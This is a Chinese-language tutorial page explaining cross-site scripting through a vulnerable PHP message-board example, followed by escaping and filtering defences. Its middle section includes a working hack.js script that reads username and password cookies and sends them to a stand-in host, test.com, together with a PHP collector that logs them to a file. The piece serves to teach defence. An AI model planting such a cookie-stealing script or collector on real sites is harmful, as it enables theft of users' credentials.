- 歡迎使用超級(jí)蜘蛛查,網(wǎng)站外鏈優(yōu)化,收藏快捷鍵 CTRL + D

推薦 跨站脚本攻击XSS是什么?

跨站腳本攻擊(Cross Site Script為了區(qū)別于CSS簡(jiǎn)稱為XSS)指的是惡意攻擊者往Web頁面里插入惡意html代碼,當(dāng)用戶瀏覽該頁之時(shí),嵌入其中Web里面的html代碼會(huì)被執(zhí)行,從而達(dá)到惡意用戶的特殊目的。



當(dāng)在響應(yīng)頁面中返回用戶輸入的 JavaScript 代碼時(shí),瀏覽器便會(huì)執(zhí)行該代碼。攻擊者往往利用該原理向網(wǎng)頁中插入惡意代碼,并生成惡意鏈接誘使用戶點(diǎn)擊。當(dāng)用戶點(diǎn)擊該連接時(shí),便會(huì)生成對(duì) Web 站點(diǎn)的請(qǐng)求,其中的參數(shù)值含有惡意的 JavaScript 代碼。

如果 Web 站點(diǎn)將這個(gè)參數(shù)值嵌入在響應(yīng)的 HTML 頁面中(這正是站點(diǎn)問題的本質(zhì)所在),惡意代碼便會(huì)在用戶瀏覽器中運(yùn)行,達(dá)到攻擊者的目的。

Web 站點(diǎn)中所包含的腳本直接將用戶在 HTML 頁面中的輸入(通常是參數(shù)值)返回,而不預(yù)先加以清理。 如果腳本在響應(yīng)頁面中返回由 JavaScript 代碼組成的輸入,瀏覽器便可以執(zhí)行此輸入。 因此,有可能形成指向站點(diǎn)的若干鏈接,且其中一個(gè)參數(shù)包含惡意的 JavaScript 代碼。 該代碼將在站點(diǎn)上下文中(由用戶瀏覽器)執(zhí)行,這使得該代碼有權(quán)訪問用戶在該站點(diǎn)中具有訪問權(quán)的 cookie,以及站點(diǎn)中其他可通過用戶瀏覽器訪問的窗口。

攻擊依照下列方式繼續(xù)進(jìn)行:攻擊者誘惑合法用戶單擊攻擊者生成的鏈接。 用戶單擊該鏈接時(shí),便會(huì)生成對(duì)于 Web 站點(diǎn)的請(qǐng)求,其中的參數(shù)值含有惡意的 JavaScript 代碼。 如果 Web 站點(diǎn)將這個(gè)參數(shù)值嵌入在響應(yīng)的 HTML 頁面中(這正是站點(diǎn)問題的本質(zhì)所在),惡意代碼便會(huì)在用戶瀏覽器中運(yùn)行。

一個(gè)簡(jiǎn)單的留言板

我們有個(gè)頁面用于允許用戶發(fā)表留言,然后在頁面底部顯示留言列表

<!DOCTYPE html>

<html>

<head>

<?php include('/components/headerinclude.php');?></head>

<style type="text/css">

.comment-title{

font-size:14px;

margin: 6px 0px 2px 4px;

}

.comment-body{

font-size: 14px;

color:#ccc;

font-style: italic;

border-bottom: dashed 1px #ccc;

margin: 4px;

}

</style>

<script type="text/javascript" src="/js/cookies.js"></script>

<body>

<form method="post" action="list.php">

<div style="margin:20px;">

<div style="font-size:16px;font-weight:bold;">Your Comment</div>

<div style="padding:6px;">

Nick Name:

<br/>

<input name="name" type="text" style="width:300px;"/>

</div>

<div style="padding:6px;">

Comment:

<br/>

<textarea name="comment" style="height:100px; width:300px;"></textarea>

</div>

<div style="padding-left:230px;">

<input type="submit" value="POST" style="padding:4px 0px; width:80px;"/>

</div>

<div style="border-bottom:solid 1px #fff;margin-top:10px;">

<div style="font-size:16px;font-weight:bold;">Comments</div>

</div>

<?php

require('/components/comments.php');

if(!empty($_POST['name'])){

addElement($_POST['name'],$_POST['comment']);

}

renderComments();

?>

</div>

</form>

</body>

</html>

addElement()方法用于添加新的留言,而renderComments()方法用于展留言列表,網(wǎng)頁看起來是這樣的。

XSS



因?yàn)槲覀兺耆湃瘟擞脩糨斎耄行﹦e有用心的用戶會(huì)像這樣的輸入

這樣無論是誰訪問這個(gè)頁面的時(shí)候控制臺(tái)都會(huì)輸出“Hey you are a fool fish!”,如果這只是個(gè)惡意的小玩笑,有些人做的事情就不可愛了,有些用戶會(huì)利用這個(gè)漏洞竊取用戶信息、誘騙人打開惡意網(wǎng)站或者下載惡意程序等。

利用xss竊取用戶名密碼

當(dāng)然這個(gè)示例很簡(jiǎn)單,幾乎攻擊不到任何網(wǎng)站,僅僅看看其原理。我們知道很多登陸界面都有記住用戶名、密碼的功能方便用戶下次登錄,有些網(wǎng)站是直接用明文記錄用戶名、密碼,惡意用戶注冊(cè)賬戶登錄后使用簡(jiǎn)單工具查看cookie結(jié)構(gòu)名稱后,如果網(wǎng)站有xss漏洞,那么簡(jiǎn)單的利用jsonp就可以獲取其它用戶的用戶名、密碼了。



惡意用戶會(huì)這么輸入

我們看看 http://test.com/hack.js 里藏了什么?

var username=CookieHelper.getCookie('username').value;

var password=CookieHelper.getCookie('password').value;

var script =document.createElement('script');

script.src='http://test.com/index.php?username='+username+'&password='+password;

document.body.appendChild(script);

幾句簡(jiǎn)單的javascript,獲取cookie中的用戶名密碼,利用jsonp把向 http://test.com/index.php

發(fā)送了一個(gè)get請(qǐng)求

http://test.com/index.php

<?php

if(!empty($_GET['password'])){

$username=$_GET['username'];

$password=$_GET['password'];

$path=$_SERVER["DOCUMENT_ROOT"].'/password.txt';

$fp=fopen($path,'a');

flock($fp, LOCK_EX);

fwrite($fp, "$username\t $password\r\n");

flock($fp, LOCK_UN);

fclose($fp);

}

?>

這樣惡意用戶就把訪問留言板的用戶的信息竊取了

怎么預(yù)防

上面演示的是一個(gè)非常簡(jiǎn)單的XSS攻擊,還有很多隱蔽的方式,但是其核心都是利用了腳本注入,因此我們解決辦法其實(shí)很簡(jiǎn)單,不信賴用戶輸入,對(duì)特殊字符如”<”,”>”轉(zhuǎn)義,就可以從根本上防止這一問題,當(dāng)然很多解決方案都對(duì)XSS做了特定限制,如上面這中做法在ASP.NET中不幸不同,微軟validateRequest對(duì)表單提交自動(dòng)做了XSS驗(yàn)證。但防不勝防,總有些聰明的惡意用戶會(huì)到我們的網(wǎng)站搞破壞,對(duì)自己站點(diǎn)不放心可以看看這個(gè)XSS跨站測(cè)試代碼大全試試站點(diǎn)是否安全。

一、 過濾用戶輸入的內(nèi)容,檢查用戶輸入的內(nèi)容中是否有非法內(nèi)容。如<>(尖括號(hào))、"(引號(hào))、 '(單引號(hào))、%(百分比符號(hào))、;(分號(hào))、()(括號(hào))、&(& 符號(hào))、+(加號(hào))等。

二、嚴(yán)格控制輸出

可以利用下面這些函數(shù)對(duì)出現(xiàn)xss漏洞的參數(shù)進(jìn)行過濾

1、htmlspecialchars() 函數(shù),用于轉(zhuǎn)義處理在頁面上顯示的文本。

2、htmlentities() 函數(shù),用于轉(zhuǎn)義處理在頁面上顯示的文本。

3、strip_tags() 函數(shù),過濾掉輸入、輸出里面的惡意標(biāo)簽。

4、header() 函數(shù),使用header("Content-type:application/json"); 用于控制 json 數(shù)據(jù)的頭部,不用于瀏覽。

5、urlencode() 函數(shù),用于輸出處理字符型參數(shù)帶入頁面鏈接中。

6、intval() 函數(shù)用于處理數(shù)值型參數(shù)輸出頁面中。

7、自定義函數(shù),在大多情況下,要使用一些常用的 html 標(biāo)簽,以美化頁面顯示,如留言、小紙條。那么在這樣的情況下,要采用白名單的方法使用合法的標(biāo)簽顯示,過濾掉非法的字符。

各語言示例:

PHP的htmlentities()或是htmlspecialchars()。

Python的cgi.escape()。

ASP的Server.HTMLEncode()。

ASP.NET的Server.HtmlEncode() 或功能更強(qiáng)的 Microsoft Anti-Cross Site Scripting Library

Java的xssprotect(Open Source Library)

Node.js的node-validator。

相關(guān)文章推薦

- 自查網(wǎng)站是否被黑,防范網(wǎng)站被黑被攻擊的幾點(diǎn)建議

- Web應(yīng)用漏洞原理,Web十大常見漏洞

- SQL注入竟然把我們的系統(tǒng)搞掛了,如何防止sql注入?

- 如何判斷網(wǎng)站是否被黑?如何防范黑客攻擊

- webshell是什么?網(wǎng)絡(luò)安全攻防之webshell攻擊!

- 寶塔曝嚴(yán)重漏洞,有人拿來黑gov并掛黑頁!

- 技術(shù)分享:圖文詳解防火墻iptables與NAT服務(wù)

- 網(wǎng)絡(luò)安全專用搜索引擎常用語法分享

- HTTP和HTTPS區(qū)別對(duì)比,HTTPS加密、解密及驗(yàn)證過程

- 漏洞是如何產(chǎn)生的,漏洞是如何挖掘出來的

- 站長(zhǎng)們應(yīng)該如何防范黑客攻擊

- 什么是木馬病毒,特洛伊木馬?

- 詳解黑客口中的0day漏洞是什么?

蜘蛛技巧最新文章

- 常見的百度收錄查詢方法,影響百度收錄的關(guān)鍵因素

- 外貿(mào)獨(dú)立站 WordPress SEO優(yōu)化的2...

- 網(wǎng)站安全到底有多重要?常見的安全風(fēng)險(xiǎn)來源有哪些...

- 為什么很多人覺得做抖音短視頻很難做呢?

- 51.la統(tǒng)計(jì)代碼被劫持跳轉(zhuǎn)違法網(wǎng)站JS文件被...

- 網(wǎng)頁制作對(duì)于簡(jiǎn)體繁體中網(wǎng)站字體如何定義?

- 現(xiàn)在做網(wǎng)站有沒有的錢賺,做什么樣的網(wǎng)站賺錢?

- SEO不行了?有流量就有搜索,有搜索就有SEO

- 互聯(lián)網(wǎng)營(yíng)銷中流量詞是什么,怎么挖掘流量詞?

- 微信公眾號(hào)排名優(yōu)化,揭秘公眾號(hào)搜一搜SEO搜索...

蜘蛛外鏈文章推薦

- 運(yùn)營(yíng)大型網(wǎng)站需要多少臺(tái)服務(wù)器?如何搭建大型網(wǎng)站...

- 如何交換友情鏈接,交換友情鏈接還有沒有用?

- 如何優(yōu)化網(wǎng)站打開速度,網(wǎng)站性能優(yōu)化的32種方法

- 百度快速收錄使用說明,快速收錄API提交

- 什么是搜索引擎蜘蛛?如何吸引蜘蛛來抓取頁面?

- 網(wǎng)站降權(quán)征兆,為什么引發(fā)網(wǎng)站改版降權(quán)?

- 新網(wǎng)站不被收錄的核心問題點(diǎn),收錄與排名是否有關(guān)...

- 外貿(mào)獨(dú)立站 WordPress SEO優(yōu)化的2...

- 微信公眾號(hào)排名優(yōu)化,揭秘公眾號(hào)搜一搜SEO搜索...

- HTTP和HTTPS區(qū)別對(duì)比,HTTPS加密、...